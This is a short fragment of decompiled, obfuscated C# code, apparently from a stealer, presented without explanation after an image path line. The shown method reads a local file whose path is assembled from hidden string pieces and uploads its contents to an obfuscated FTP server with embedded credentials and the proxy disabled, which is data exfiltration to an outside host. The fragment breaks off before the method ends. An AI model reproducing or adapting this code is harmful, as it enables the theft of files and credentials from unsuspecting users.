 public static void smethod_21()
{
if (Operators.CompareString(GClass0.string_3, <Module>.smethod_0(GClass0.smethod_571(), GClass0.smethod_572()), false) == 0)
{
try
{
StreamReader streamReader = new StreamReader(string.Concat(new string[]
{
<Module>.smethod_0(GClass0.smethod_573(), GClass0.smethod_574()),
GClass0.string_0,
<Module>.smethod_0(GClass0.smethod_575(), GClass0.smethod_576()),
GClass0.string_1,
<Module>.smethod_0(GClass0.smethod_577(), GClass0.smethod_578())
}));
byte[] bytes = Encoding.UTF8.GetBytes(streamReader.ReadToEnd());
streamReader.Close();
FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(GClass0.weqqq(GClass0.string_11));
ftpWebRequest.Credentials = new NetworkCredential(GClass0.weqqq(GClass0.string_9), GClass0.weqqq(GClass0.string_10));
ftpWebRequest.Method = <Module>.smethod_0(GClass0.smethod_579(), GClass0.smethod_580());
ftpWebRequest.Proxy = null;
ftpWebRequest.KeepAlive = false;
ftpWebRequest.GetRequestStream().Write(bytes, 0, bytes.Length);
ftpWebRequest.Abort();
}